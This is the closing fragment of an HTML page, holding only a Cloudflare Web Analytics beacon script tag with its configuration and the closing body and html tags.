<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96682024d25443b09e220c4733871a18","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
